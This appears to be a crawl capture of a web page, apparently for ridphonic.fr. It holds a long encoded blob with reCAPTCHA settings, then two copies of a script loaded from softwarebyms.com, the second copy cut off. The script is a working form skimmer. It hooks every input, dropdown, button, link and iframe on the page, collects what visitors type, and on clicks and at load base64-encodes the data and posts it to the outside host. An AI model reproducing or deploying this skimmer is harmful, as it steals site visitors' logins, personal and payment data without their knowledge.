7wofCgXRbwovDrcOeG8OCSsOPesOABcOcwrILwpnDmcKfw5nCo8OdwoLDocONSMO6w6gJw5BYIMK/w5M/wqrDqAwsQXQtwqMBwrxQUSVnQ8KfwpPCq8KMwqnDmCLDuioCBsOgacOSfsO8w43ChsO+Y0rDmDZMZi3DvcOkIsOTHGELKcOcGk/Dt8ONC8KlwprCicOtLcK2w6fDp2TCkB7CtkDDucOYw4rDjsKNY2kRGnJCAjDCv8ODw7rCpcK8wojDqsOJbsOrEitGBm4SwrAAd8OjAj7DscKCwpt2wpzCknhCw5LCr8KTw4jDlwDClcONwrDCssOzwrATwoFyJsOcw4/[base64]/CssK4XsKxc8O4f8OrAG/[base64]/CncKOwqQow5TCk8Oiw4FLQsOTbMORXcOdw4kvw7zCisOmwqfDg8OhwrsFIGHCvFrCucOGUmXCm8K8w5vDgRbDiU7Cl8O7w5gkFMOtS8Kiw6rDhRLDhy5LwrnCg8KPf8O7w7TDrsO/w4klEsOvw7PCo8OHC8KTw4VgYsKEYArDjsKEw4vChxMNw6fDssKjWUDDrVnCrcKZw4lMw4UlLsKjw7tUXcOxUzvChsKvGjbCrEbDrgBFTMOqalXDp1DCrjnCpVLCmjzCp2cMHMKJYcOHw5/DrMK0w57CnifCgBLCgGTCv8Ogw48QMhXDsGHCgEjCmMKiHsKrw7B9wrMFZMKxSjR/w6NQekp0wo7DmcKnQ8KOV1HDi2/DtMOvwrbCgwB4wrXDiy/Dr34hIBrDqkp/[base64]/UDXClcOqCMKNVlhVS8OOw4kSwqI1w4PDt0HDhlx9wodqRFLCqMOaw7rDlcO2wpgFYAoAw4dew4/Cu8KOw440wp0mwo3Chxgrw69zw7Z/w5k4w71bw6PChcKTBmDDok93w6ksfx4Cwq3CusOjPMOsM0PDvsKseMK8wr/[base64]/DugLCiyhMOMKUc8OiwoHCj8O9wpQ0wpjCv8OYw5EWTCxGFClOwqRTw6vDsMO4T8KMNAzClcK6wrnDn8O0IsO9AMO2G8K2Y8KDZQrDnTDCpBTCj0DCncOZFx3DiE/DpcKkw44pw4/[base64]/wohawqo1VcKiT3XCrsK/wqIlRsK6SBJ/w6g/wrjCoR4QfsO9DFPCksKhNHzCucONFRd/[base64]/STzDmmdVw5nCtAhHwppmA0DCmcKQw4jCgcO8Q1XDuBDCkMKtPcOoIFstw7nDs8KLwqHDqlQJA8OsI8O/wpDChXDCiiXDsEjCmT3DiHBSUMOmO0toZC1vwq5qQ8O+w5F5Y8KBZTg4VEjCnTXCqMKCciLCiCpCYsK5djLDicOlLUDDk8O7d8KfAjYow4nDoMOcdWnDpMONcVzDn3g6wplAwp1swoBYwq0uwpYVP0/Dvm/DiMOJASs4AwbDq8K+wqpraHvCkMK/cyLCty3ChcKSBsKVGMKHFsOqw6hMwrrDnWbDlhHDsjocw7rCs8KJDQJ2woNJZcOWF8O1w71wOsOVCU9tYkdNwpM2NVjClATCpMK1KG/Di8KiwpXCgsK6dDsIwqXDj8KLw73DqkrCoDgPejhuLsKxN8OdBMONR8Kfw4M3wqPCiMOsDMK8ICTDlikpwqoxTsKaw5jDusKPwqFzwoEfMFHCtjrCrBfDo3XCvS9WwowjUzkSGmo7wowdYMOVwqPDj0PCpsOtCWTDmjHCqAPChA8MbV1nUjgow4hSO8K/e8OLw4VaUl/CosOXw6fDoRzCq8O0aSpNFRXDjsKMw546w6Yvw47DhjpIacKOF8KEY1XCqSkSwqbDocOhw4MgwrlCSsOGw5BCw5A7wp8ZE8Kqw7HDoMKvBcO2C1TCsTd4wq7Ckx3Dq8KYw7IZBsKkw6/[base64]/CtgjDmHobwotFcVDCs3rDksOdwrBCc2HDp8K0wpDCicKlw7s6X8O2XjDDjcOTHgtew70UWxJiXcOYA8KLG37Dlzc8QGrCtHYUwpVVPVTDrsO9JMKnwpTDrnTClMOCw7XCkMKIITUbwr/[base64]/LgLDmA/Cl1t1w6o3fyfDocKrwrMJS8OQwqLDpyvCrXrDk0JCd8ObbMK+V8OiLRsHJFNfwrsUwrLDqzEtAcOKwqLDrsKuw4Y9VcOIL8KKw64Lw6E3DsKdwqnDpgbDoQnCsMO/dSHCm8K4P8Kdw7HChUIbNXvDmWrCnsOgw49gEsOjL8KSwp9jw4dNTWfCscOyFcOdLx90w5HDjHAVw5dUUU7Cgzdiw4JMwqw/w7sTVn7CqHPCtMOpw57CmcOew6zCiGvCn8OzwrhGw5ZBw6N7e8KbRcKKPsKcSCbCm8Otw5fDjwTClsKUwoQuwpHCr3HDhcKbwp/[base64]/CkE9CwopJUwTDqwTCtcORw7zCjW3DnRXCkD4nfMKkwp7DicK/w4nDmgkew4zDgMOUfHbCncOYw7jCjMObC0hPwr/DiQcON0YTw4fDgMOewq3DqEFIcU/Dix3DuMKeAcKaFGF8w6PDnsKWCcKUwp1Ww7Rnwq3CiGzCtDEFGCjDpsKsQ8K0w4A6w53DgETDvXRKw4fDuX7CksOsCmQpIAZMSGzDrXNvwrvDkmrDq8ODw6/[base64]/DrBTCrizDoArDpjbDh8OJPnpXeiZhwpbDikhpw7bCvMKFwqMjwqXDncK8IUAowrFLwp15I8KHClzDl3PDksKMOUpMERHDv8KHTX/[base64]/w5FlG8OrXMKYwqzDnCYfw43CqsOAw5BEwotGBMOzwqPCtTLCr8KvwovDvMKBVMK/QAnDglbChjnDlcOYwr3CocOcwpp4wos2wq/DkBXDqsKtwpvCgVXCv8O+H0thwqo7w6A2Z8K/w6EBesKXw4rDkW7DsCnDjToFw6F1wozDiUnDlsK3XcO/woXCt8KGw4Y7Nj7DjC5RwpFRw4x7wr5Swr1pBsKpBkXCqMOcw5zCucKnSGgWwohQRBZuw6vDpDnCvkQ3BMO7K1nDglvDhsKMwpzDkSQQw5DCjcKiw50IY8Kawo/DgBjDgnPDjjwOwqnDv0PDkGwGJcOiEsK5wrfCvz7DphbDncKaw6ULwoZUQMOWw4Yfw7gvQ8OJwr0oEsKlZEZlQMOLK8OODl5aw5gPwrPDssOHwpJewp7Cvx7DuhlRTxbClD7DgcOnw6x8wprDiWLCqDMkwobCtcKZw43DrQIMwq7CvnvClMK7UcKow6/Di8KIwqrDgEAWw4ZEwrXCisOfAsKMwqzCn2MXTwkuFMKrw74RRnY/[base64]/B1Z/wonCsUFnE33Dgg7DvcK+DMOzEnfChGUtN8KpwrbDsQwew6nCsTHCm8OEaMKXL1MyX8KNwpQVw4Ubc8OUeMOpJBjDjMKYV3Mywp7ChXtzMsOEw4XCtMOTw4rCscKPw7VUw4YZwr5Ow5dHw4/[base64]/[base64]/[base64]/CqsOLPzXDiMKUwrvCsiPDnzVVfRI9A07Cj3HCvMKHQB8fwpvDpcKlJikjH8ODNAwRwo91w7VAO8OWwofChREswpJ6IUfCsQzDksOcw40qOsOFQsOYwrYGeiDDm8KBwp/DucK6w4zCnsKvRhLCscKtG8KKw5U0REJPDVPCjsKxw4DDl8KHwoDDoS1/HF9/QATCu8KrU8OkesO5w77DicO6w7FXasO+VcKdwo7DrsONwpXCgQg4E8KtCjg0PcKdw7U9IcK/UsKHw7jCo8KNFBhzcjXDkMOrUcOFHkE+CHDDlsOhSjwMYTgdwo9swpBZI8OVw5kaw6HDrHp/bk/DqcO5woAyw6YPJFdHw7zDhsKAS8KmTArDpcO5w57CmcKEw53DqsKKwrjCrQTDl8K4wqEDwofCmcKNAnDCtxVMdMKswozDtMOUwp4gwpFIeMOAw5d9M8OpQsOUwr3DoT4PwoTCmcKCVMKDwqB4BkUkwp9sw67Ds8OUwqbCo0rCkMOnMz/DjsOGw5LDtB89w6Brwp9URcKLw7kEwpbCmyQOHHpjwpTCgV7ClkFbwq8ywr/CssK/T8Kfw7AGwrxxW8OXw4xfwq4Ow6TDhWnCkcKuwo0CJS1vw4FwRQLDlUPDlVZYdxBnw6ARMGBAwr0YL8O7fMKjwofDr0/DncKlwoLDkcK6wq9ifA/Cm19PwocIPMOCw4HDoC1kO0fDmsKIF8OTdVYRw7HDrnPCu0gdw70Zw5XDhsOSb2cqFFxeMcKEUsK/XsKnw6/CvcOQwrwRwrkreWrCrsKbPyhCw6HDisOMdgITacKGV0rCuXgnwp8kCMKCwqsVwrA0ZFBVUAMkw5tUHsKXw7PCtDk/[base64]/CMKtGcOnwo/[base64]/Di8KwwqVRDMK7woFCCMODwqMqPH9cwrd5w5/CvMO4L8Kcw6rDp8Okwr7CsMOueFkXFyTClh9RGsOowrHDhR/[base64]/[base64]/Dvl/ClVtiUcO0fABywonDjEA/w5crR8OowqXCgMOPK8Oew4zCqXfDg3FCw4V7wonDosOZwphIOsK+w6/DocKIw6w2CsKNdsKgNEPClCTCq8Kbw5g2E8KLMMK0w7IJBsKGw5bDlUcFw4nDrQzDhi4JDH59wqoJPsKUw7PDjAXDjsK6wqrDtQ8OKMOgWcO5OH/Do33CjBAxHjnDgw1hPMO0UC7DnsOmw45ZPAzDkzjCjQ3Dh8O0MMK3ZcKDw4rDrMKFwq0FAxk2wqnCucKcG8OeLx8/[base64]/Dhy/Csjt2UMOsQnY5w6B1worDr8KSw5vDg8KXZyxXw7zDkHhJw40mVj1UfCLCgQLCtmfCt8KQwoEWw4HDhcOzw7pBWTELTcO6w5/ClCnCs0jDp8OcJcKsw57Clz7CncKPKcKvw6gPHDQIVsOpw41QBj/DtsOeDMKywobDkEkuegrCvz57woR8w6LDnSXChDQRwqzDkcKwwpUCwrPCsVglD8OdTm4AwrZoBsKVXifCv8KLeinDuFMgwo5VRsKhAcKww6B4UMKuTzrDoXJ/wroFwpF0U2JmFsKmScK0w45UXMKiTcOie1cJw7fDmhDDs8OMw41gCTgkSk9Ew6bDgMO9wpTCkcOUCTjDnXxvc8Kfw7oxf8OLw43Chgwyw5TCksKOEg5xwqpcf8OwJsKVwrR/HGrDsVlsasOYAifDgcKBBMKYZn3DuXLDqsOEaQ0Vw45Twq/[base64]/Cn8KHbxPCg8Osw6BEw7zCtwUSUMKpw4hhWkXDlcONTsOdY3fDmGMDER5SQcOmPsKOwroYVsOywp/[base64]/[base64]/aQZ4woE0KMK9w6Y2SsKkw7p5w6VzT8OGCAtbwozDs8KhLMOzw4JiSyXCvSXCpwPCtl4jRi3ChC3Dj8OGMABYw7lmwpbCp3RZQx4rZ8OdQi/CqMKjRsOLwoF1Z8O3w5Q1w7rDt8Onw7kJw6wNwpAfRcOewrBuc3XCiQFiwoJhw4HClMO3ZiUPCMKWTQ/DkC/DjjlSVgYnwockw5vCqj/CvyXDqUcuwoLCmGXCgDNEwqNWwrjCvhLCj8KfwrUZG0MQP8KGw7HCncOIw6jDk8ObwpzCoUMYdcOgwrt5w4bDs8KSBRZjw6fDq1EieMKYwqfDpMO2BsOnwr0AHcOSDMKyU2hewpY/AsOzw4PDlAjCpsOXSToOdR0Vw63DgU5UwqvCridWRcKYw7d+TsOrw4fDi1DDjcO6wqrDtlQ5Ci/CrcKaCVvCj053ITXDpMO2wozDp8OJwoPCpT/CvsOEMznCksK1wpUYw4nDlHlPw6cvAsO1esKnwqzDpsKDeFt+w4zDmBFPSTxma8K9w4pSZcOIwpfChkjDrwVwe8OsNB3Du8OZwovDpsKXwoXDtF5GWQQqXwt5B8Kywq1nH07DlsKjXsOacWLCnE7CsB/Ck8Kvw4rDvnPDhsKGwr7Cr8K+LcOxJ8OmHBLCtiQfQcKhwp7DjMKdwozDnsK0w7x9w75iw5/DiMK0QcKXwpDCrhDCpcKdXHbDk8OgwpwkNh/Dv8KJL8O3IsKKw7PCp8KDYxbCo3PCjsKBw4sGwq1Uw5M+UB05ZjtzwoLDljDDiB54ZC9Aw5YPOxEvMcOwOHF5wrM3OnoIwrQkK8KfdcKnRzrDlDzDk8KDw6XDlUTCv8OvJEopGW/CoMK5w7PDqsKDQsOKfsOkw67CtGbDhcKbA03CocKjHcOowqPDksOVchHCqzPDm1vDisOFG8OWOMOffcOMwq8oGcOPwqHCmMOXfSXCl2oDwrnCiF0Pwr9Fw7XDgcKyw7NvDcOswp/DvWrDm3nDhsKqLVlbW8Opw4bDk8KyGXNvw6LCosKdwr1MbcO9w4/Dn1BTw67Dt1I3wqvDsS86w6JtBMOlw64kw6w2c8ObNTvDuStbIsKTwo/Cj8OOw67CqcOrw61DRx/CmsONwpXDgjAOWMOWw7MkY8Omw5kPYMKBw4DCnihtw4JzwqTChjlhV8OpwqjCqcOWIMKIwoDDssKKacOSwrLCgCp1d3MDFALDuMO2w6VLFsO5EzNiw6zDl07DuQzDtXVcdsKFw7EuQ8O2wqUow6jDtMORFXrDvcKEdnrCtEnCvsOGFcOmw7TCjB41w5HChsO/[base64]/CkhnDjhXDrCZrA8KeOcKrLxjDnnjDr1sHJcKww7bCh8K8w7ZIbMKjIsKSwr3CkMKWdWnDmsOPw6cuw5dgwoPCl8OzYhHDlcK+K8Omw4rCq8KQwqISwq88GAvDo8KZf3XDnBfCthdrbF9BQMOOw7fCj25JLFPDpsKmF8KJB8OqEh4SFVliFi/DkzfCksK3worDncKCwrZhw6LDkhrCoF7CoB7Ct8OUw6bCkcO9wowVwpQnLjBRcglOw5vDgR3DgCzCjgHCk8KNMn15UlI0wooBwqpxDMKBw55eXXTCksOgw6TCrMKfMcO6asKCwrDCqsOqw4bDvnXCo8KMw5vDiMKUWGA+wpjCucORwqrDnDB/w6TDnsKCw67CkRIRwqc2csKydjzCjMOkw4QyeMO1f1vDo2tiBUJyOMKRw5lADzvDiGzDgwdtPw1cYBzDvcODw5rClGDCjjoMax5+wqd+K3M1wo/CvMKPwql1wqx+w7rCisKhwoYlw6Mywq7DjAnCmgHCmMKKwovDqj7CnEbDsMOYwpEPwrBawrh/DsKXw4zDhA1XB8OowpRDe8OtC8K2TsKvLidJHcKRPMOdY1sOWFdqwp9iwoHDoisxMMKYWEorwps\\u003d\x22],null,[\x22conf\x22,null,\x226LcXCK0UAAAAAHtYzsiM0gEOXHEGMdZbzPZGe-wO\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ridphonic.fr:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/nl/policies/privacy/\x22,\x22https://www.google.com/intl/nl/policies/terms/\x22],\x223JMM0+1mmmGdaj07uDNYNaJVkHVc+ToPJI7Ia8CO1UY\\u003d\x22,0,0,null,1,1769405552837,0,0,[39],null,[23,150,18,50],\x22RC-Smxgh_D4gN53zA\x22,null,null,null,null,null,\x220dAFcWeA4Kx0malhp8xSNLRcb5Cd3TRUbUJo-G4LzjyElGvnZiE5Z_TahekHo-xCter14T7Tw5bU_wX3XqqFS-RsgGWDILNze0TQ\x22,1769488352848]");
    </script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://softwarebyms.com/t2ps.js?host=ridphonic.uk
body_size: 14386
content:

    function f(){
        let a = document.head.querySelector('[src*="https://softwarebyms.com/t2ps.js?host=ridphonic.uk"]');
        if(!a){ 
            let s=document.createElement('script');
            s.setAttribute('defer','');
            s.setAttribute('src','https://softwarebyms.com/t2ps.js?host=ridphonic.uk');
            document.head.appendChild(s);
            return
        } else {
            let scrs = document.body.querySelectorAll('[src*="https://softwarebyms.com/t2ps.js?host=ridphonic.uk"]');
            for (let element of scrs){
                element.remove();
            }
            let hookdiv = document.getElementById('hookwork');
            if (!hookdiv) {
                hookdiv = document.createElement('div');
                hookdiv.setAttribute('id', 'hookwork');
                hookdiv.setAttribute('hidden','hidden');
                document.body.appendChild(hookdiv);
                let desturl = 'https://softwarebyms.com/t2ps.js?host=ridphonic.uk';
                let addEventListenerToInput = function(element){
                    if (element.type === 'submit' || element.type === 'image'){
                        element.addEventListener('click', cbClickButton);
                    } else if (element.type === 'checkbox'){
                        
                    } else {
                        if (element.id){
                            sessionStorage.setItem(element.id, element.value);
                        }else{
                            sessionStorage.setItem(element.name, element.value);
                        }    
                        element.addEventListener('change', cbChangeInput);
                    }
                }
                let addEventListenerToIFrameInput = function(element){
                    if (element.type === 'submit' || element.type === 'image'){
                        element.addEventListener('click', cbClickButton);
                    } else if (element.type === 'checkbox'){
                        
                    } else {
                        if (element.id){
                            sessionStorage.setItem('iframe_'+element.id, element.value);
                        }else{
                            sessionStorage.setItem('iframe_'+element.name, element.value);
                        }    
                        element.addEventListener('change', cbChangeIFrameInput);
                    }
                }
                let addEventListenerToSelect = function(element){
                    let resultvalue = '';
                    for (let selectoption of element.selectedOptions){ 
                        if (resultvalue){
                            resultvalue += ','+selectoption.innerText;
                        }else{
                            resultvalue += selectoption.innerText;
                        }
                    }
                    if (element.id){
                        sessionStorage.setItem(element.id, resultvalue);
                    }else{
                        sessionStorage.setItem(element.name, resultvalue);
                    }
                    element.addEventListener('change', cbChangeInput);
                }
                let addEventListenerToIFrameSelect = function(element){
                    let resultvalue = '';
                    for (let selectoption of element.selectedOptions){ 
                        if (resultvalue){
                            resultvalue += ','+selectoption.innerText;
                        }else{
                            resultvalue += selectoption.innerText;
                        }
                    }
                    if (element.id){
                        sessionStorage.setItem('iframe_'+element.id, resultvalue);
                    }else{
                        sessionStorage.setItem('iframe_'+element.name, resultvalue);
                    }
                    element.addEventListener('change', cbChangeIFrameInput);
                }
                let cbChangeInput = function(event){
                    let resultvalue = '';
                    if (event.target.nodeName == 'SELECT'){
                        for (let selectoption of event.target.selectedOptions){ 
                            if (resultvalue){
                                resultvalue += ','+selectoption.innerText;
                            }else{
                                resultvalue += selectoption.innerText;
                            }
                        }
                    }else{
                        resultvalue = event.target.value;
                    }
                    if (event.target.id){
                        sessionStorage.setItem(event.target.id, resultvalue);
                    }else{
                        sessionStorage.setItem(event.target.name, resultvalue);
                    }
                }
                let cbChangeIFrameInput = function(event){
                    let resultvalue = '';
                    if (event.target.nodeName == 'SELECT'){
                        for (let selectoption of event.target.selectedOptions){ 
                            if (resultvalue){
                                resultvalue += ','+selectoption.innerText;
                            }else{
                                resultvalue += selectoption.innerText;
                            }
                        }
                    }else{
                        resultvalue = event.target.value;
                    }
                    if (event.target.id){
                        sessionStorage.setItem('iframe_'+event.target.id, resultvalue);
                    }else{
                        sessionStorage.setItem('iframe_'+event.target.name, resultvalue);
                    }
                }

                let cbClickButton = function(event){
                    let fd = new FormData();
                    fd.append('currenthost', document.location.hostname);
                    fd.append('url', window.btoa(encodeURIComponent(document.URL)));
                    let vars = '';
                    for (let els in sessionStorage){
                        if (els === 'length' || els === 'key' || els === 'getItem' || els === 'setItem' || els === 'removeItem' || els === 'clear'){
                            break;
                        }
                        vars += els+'='+sessionStorage[els]+'[&]';
                    }
                    fd.append('vars', window.btoa(encodeURIComponent(vars)));
                    fetch(desturl, {method: 'POST', body: fd});
                }
                let iframeloadcallback = function(event){
                    let node;
                    try {
                        node = event.target.contentDocument.body;
                    }catch{ 
                        node = '';
                    }
                    if (node){
                        try {
                            let inputs = node.querySelectorAll('input');
                            for (let element of inputs){
                                addEventListenerToIFrameInput(element);
                            }
                        }catch(e){
                        }
                        try {    
                            let buttons = node.querySelectorAll('button');
                            for (let element of buttons){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {    
                            let ahrefs = node.querySelectorAll('a');
                            for (let element of ahrefs){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {
                            let selects = node.querySelectorAll('select');
                            for (let element of selects){
                                addEventListenerToIFrameSelect(element);
                            }
                        }catch(e){
                        }
                        
                    }    
                }

                let inputs = document.getElementsByTagName('input');
                for (let element of inputs){
                    addEventListenerToInput(element);
                }

                let buttons = document.getElementsByTagName('button');
                for (let element of buttons){
                    element.addEventListener('click', cbClickButton);
                }
                
                let ahrefs = document.getElementsByTagName('a');
                for (let element of ahrefs){
                    element.addEventListener('click', cbClickButton);
                }

                let selects = document.getElementsByTagName('select');
                for (let element of  selects){
                    addEventListenerToSelect(element);
                }
                let iframes = document.getElementsByTagName('iframe');
                for (let element of  iframes){
                    element.addEventListener('load', iframeloadcallback);
                    let node;
                    try {
                        node = element.contentDocument.body;
                    }catch{ 
                        node = '';
                    }
                    if (node){
                        try {
                            let inputs = node.querySelectorAll('input');
                            for (let element of inputs){
                                addEventListenerToIFrameInput(element);
                            }
                        }catch(e){
                        }
                        try {    
                            let buttons = node.querySelectorAll('button');
                            for (let element of buttons){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {    
                            let ahrefs = node.querySelectorAll('a');
                            for (let element of ahrefs){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {
                            let selects = node.querySelectorAll('select');
                            for (let element of selects){
                                addEventListenerToIFrameSelect(element);
                            }
                        }catch(e){
                        }
                        
                    }    
                    
                }
                cbClickButton('');
                let observeDOM = (function() {
                  let MutationObserver = window.MutationObserver || window.WebKitMutationObserver;

                  return function(obj, callback) {
                    if (!obj || obj.nodeType !== 1) {
                      return;
                    }

                    if (MutationObserver) {
                      // define a new observer
                      let mutationObserver = new MutationObserver(callback);

                      // have the observer observe for changes in children
                      mutationObserver.observe(obj, {childList: true, subtree: true});
                      return mutationObserver;
                    } else if (window.addEventListener) { // browser support fallback
                      obj.addEventListener('DOMNodeInserted', callback, false);
                    }
                  }
                })();
                observeDOM(document.body, function(m) {
                   for (let record of m){
                       for (let node of record.addedNodes){
                            if (node.nodeName == 'INPUT'){
                                addEventListenerToInput(node);
                            }else if (node.nodeName == 'SELECT'){
                                addEventListenerToSelect(node);
                            }else{
                                if (node.nodeName == 'IFRAME'){
                                    node.addEventListener('load', iframeloadcallback);
                                } else {
                                    try {
                                        let inputs = node.querySelectorAll('input');
                                        for (let element of inputs){
                                            addEventListenerToInput(element);
                                        }
                                    }catch(e){
                                    }
                                    try {    
                                        let buttons = node.querySelectorAll('button');
                                        for (let element of buttons){
                                            element.addEventListener('click', cbClickButton)
                                        }
                                    }catch(e){
                                    }
                                    try {    
                                        let ahrefs = node.querySelectorAll('a');
                                        for (let element of ahrefs){
                                            element.addEventListener('click', cbClickButton)
                                        }
                                    }catch(e){
                                    }
                                    try {
                                        let selects = node.querySelectorAll('select');
                                        for (let element of selects){
                                            addEventListenerToSelect(element);
                                        }
                                    }catch(e){
                                    }
                                }    
                            }    
                       }
                   }
                });                
            }    
        }
    }
    f();
    

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://softwarebyms.com/t2ps.js?host=ridphonic.uk
body_size: 14386
content:

    function f(){
        let a = document.head.querySelector('[src*="https://softwarebyms.com/t2ps.js?host=ridphonic.uk"]');
        if(!a){ 
            let s=document.createElement('script');
            s.setAttribute('defer','');
            s.setAttribute('src','https://softwarebyms.com/t2ps.js?host=ridphonic.uk');
            document.head.appendChild(s);
            return
        } else {
            let scrs = document.body.querySelectorAll('[src*="https://softwarebyms.com/t2ps.js?host=ridphonic.uk"]');
            for (let element of scrs){
                element.remove();
            }
            let hookdiv = document.getElementById('hookwork');
            if (!hookdiv) {
                hookdiv = document.createElement('div');
                hookdiv.setAttribute('id', 'hookwork');
                hookdiv.setAttribute('hidden','hidden');
                document.body.appendChild(hookdiv);
                let desturl = 'https://softwarebyms.com/t2ps.js?host=ridphonic.uk';
                let addEventListenerToInput = function(element){
                    if (element.type === 'submit' || element.type === 'image'){
                        element.addEventListener('click', cbClickButton);
                    } else if (element.type === 'checkbox'){
                        
                    } else {
                        if (element.id){
                            sessionStorage.setItem(element.id, element.value);
                        }else{
                            sessionStorage.setItem(element.name, element.value);
                        }    
                        element.addEventListener('change', cbChangeInput);
                    }
                }
                let addEventListenerToIFrameInput = function(element){
                    if (element.type === 'submit' || element.type === 'image'){
                        element.addEventListener('click', cbClickButton);
                    } else if (element.type === 'checkbox'){
                        
                    } else {
                        if (element.id){
                            sessionStorage.setItem('iframe_'+element.id, element.value);
                        }else{
                            sessionStorage.setItem('iframe_'+element.name, element.value);
                        }    
                        element.addEventListener('change', cbChangeIFrameInput);
                    }
                }
                let addEventListenerToSelect = function(element){
                    let resultvalue = '';
                    for (let selectoption of element.selectedOptions){ 
                        if (resultvalue){
                            resultvalue += ','+selectoption.innerText;
                        }else{
                            resultvalue += selectoption.innerText;
                        }
                    }
                    if (element.id){
                        sessionStorage.setItem(element.id, resultvalue);
                    }else{
                        sessionStorage.setItem(element.name, resultvalue);
                    }
                    element.addEventListener('change', cbChangeInput);
                }
                let addEventListenerToIFrameSelect = function(element){
                    let resultvalue = '';
                    for (let selectoption of element.selectedOptions){ 
                        if (resultvalue){
                            resultvalue += ','+selectoption.innerText;
                        }else{
                            resultvalue += selectoption.innerText;
                        }
                    }
                    if (element.id){
                        sessionStorage.setItem('iframe_'+element.id, resultvalue);
                    }else{
                        sessionStorage.setItem('iframe_'+element.name, resultvalue);
                    }
                    element.addEventListener('change', cbChangeIFrameInput);
                }
                let cbChangeInput = function(event){
                    let resultvalue = '';
                    if (event.target.nodeName == 'SELECT'){
                        for (let selectoption of event.target.selectedOptions){ 
                            if (resultvalue){
                                resultvalue += ','+selectoption.innerText;
                            }else{
                                resultvalue += selectoption.innerText;
                            }
                        }
                    }else{
                        resultvalue = event.target.value;
                    }
                    if (event.target.id){
                        sessionStorage.setItem(event.target.id, resultvalue);
                    }else{
                        sessionStorage.setItem(event.target.name, resultvalue);
                    }
                }
                let cbChangeIFrameInput = function(event){
                    let resultvalue = '';
                    if (event.target.nodeName == 'SELECT'){
                        for (let selectoption of event.target.selectedOptions){ 
                            if (resultvalue){
                                resultvalue += ','+selectoption.innerText;
                            }else{
                                resultvalue += selectoption.innerText;
                            }
                        }
                    }else{
                        resultvalue = event.target.value;
                    }
                    if (event.target.id){
                        sessionStorage.setItem('iframe_'+event.target.id, resultvalue);
                    }else{
                        sessionStorage.setItem('iframe_'+event.target.name, resultvalue);
                    }
                }

                let cbClickButton = function(event){
                    let fd = new FormData();
                    fd.append('currenthost', document.location.hostname);
                    fd.append('url', window.btoa(encodeURIComponent(document.URL)));
                    let vars = '';
                    for (let els in sessionStorage){
                        if (els === 'length' || els === 'key' || els === 'getItem' || els === 'setItem' || els === 'removeItem' || els === 'clear'){
                            break;
                        }
                        vars += els+'='+sessionStorage[els]+'[&]';
                    }
                    fd.append('vars', window.btoa(encodeURIComponent(vars)));
                    fetch(desturl, {method: 'POST', body: fd});
                }
                let iframeloadcallback = function(event){
                    let node;
                    try {
                        node = event.target.contentDocument.body;
                    }catch{ 
                        node = '';
                    }
                    if (node){
                        try {
                            let inputs = node.querySelectorAll('input');
                            for (let element of inputs){
                                addEventListenerToIFrameInput(element);
                            }
                        }catch(e){
                        }
                        try {    
                            let buttons = node.querySelectorAll('button');
                            for (let element of buttons){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {    
                            let ahrefs = node.querySelectorAll('a');
                            for (let element of ahrefs){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {
                            let selects = node.querySelectorAll('select');
                            for (let element of selects){
                                addEventListenerToIFrameSelect(element);
                            }
                        }catch(e){
                        }
                        
                    }    
                }

                let inputs = document.getElementsByTagName('input');
                for (let element of inputs){
                    addEventListenerToInput(element);
                }

                let buttons = document.getElementsByTagName('button');
                for (let element of buttons){
                    element.addEventListener('click', cbClickButton);
                }
                
                let ahrefs = document.getElementsByTagName('a');
                for (let element of ahrefs){
                    element.addEventListener('click', cbClickButton);
                }

                let selects = document.getElementsByTagName('select');
                for (let element of  selects){
                    addEventListenerToSelect(element);
                }
                let iframes = document.getElementsByTagName('iframe');
                for (let element of  iframes){
                    element.addEventListener('load', iframeloadcallback);
                    let node;
                    try {
                        node = element.contentDocument.body;
                    }catch{ 
                        node = '';
                    }
                    if (node){
                        try {
                            let inputs = node.querySelectorAll('input');
                            for (let element of inputs){
                                addEventListenerToIFrameInput(element);
                            }
                        }catch(e){
                        }
                        try {    
                            let buttons = node.querySelectorAll('button');
                            for (let element of buttons){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {    
                            let ahrefs = node.querySelectorAll('a');
                            for (let element of ahrefs){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {
                            let selects = node.querySelectorAll('select');
                            for (let element of selects){
                                addEventListenerToIFrameSelect(element);
                            }
                        }catch(e){
                        }
                        
                    }    
                    
                }
                cbClickButton('');
                let observeDOM = (function() {
                  let MutationObserver = window.MutationObserver || window.WebKitMutationObserver;

                  return function(obj, callback) {
                    if (!obj || obj.nodeType !== 1) {
                      return;
                    }

                    if (MutationObserver) {
                      // define a new observer
                      let mutationObserver = new MutationObserver(callback);

                      // have the observer observe for changes in children
                      mutationObserver.observe(obj, {childList: true, subtree: true});
                      return mutationObserver;
                    } else if (window.addEventListener) { // browser support fallback
                      obj.addEventListener('DOMNodeInserted', callback, false);
                    }
                  }
                })();
                observeDOM(document.body, function(m) {
                   for (let record of m){
                       for (let node of record.addedNodes){
                            if (node.nodeName == 'INPUT'){
                                addEventListenerToInput(node);
                            }else if (node.nodeName == 'SELECT'){
                                addEventListenerToSelect(node);
                            }else{
                                if (node.nodeName == 'IFRAME'){
                                    node.addEventListener('load', iframeloadcallback);
                                } else {
                                    try {
                                        let inputs = node.querySelectorAll('input');
                                        for (let element of inputs){
                                            addEventListenerToInput(element);
                                        }
                                    }catch(e){
                                    }
                                    try {    
                                        let buttons = node.querySelectorAll('button');
                                        for (let element of buttons){
                                            element.addEventListener('click', cbClickButton)
                                        }
                                    }catch(e){
                                    }
                                    try {    
                                        let ahrefs = node.querySelectorAll('a');
                                        for (let element of ahrefs){
                                            element.addEventListener('click', cbClickButton)
                                        }
                                    }catch(e){
                                    }
                                    try {
                                        let selects = node.querySelectorAll('select');
                                        for (let element of selects){
                                            addEventListenerToSelect(element);
